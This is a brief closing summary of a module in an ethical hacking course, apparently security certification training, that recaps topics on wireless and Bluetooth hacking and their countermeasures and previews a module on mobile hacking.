In this module, we discussed wireless network concepts, along with different types of wireless encryption technologies. We also discussed in detail various wireless threats and the wireless hacking methodology comprising Wi-Fi discovery, GPS mapping, wireless traffic analysis, the launch of wireless attacks, and Wi-Fi encryption cracking. This module also illustrated various wireless hacking tools. Additionally, we discussed Bluetooth hacking concepts and methods to hack Bluetooth devices using various Bluetooth hacking tools. Moreover, we discussed various countermeasures to prevent wireless network hacking attempts by threat actors. Finally, this module presented a detailed discussion on how to secure wireless networks using wireless security tools.

In the next module, we will discuss in detail how attackers, as well as ethical hackers and pen-testers, perform mobile hacking to compromise mobile devices.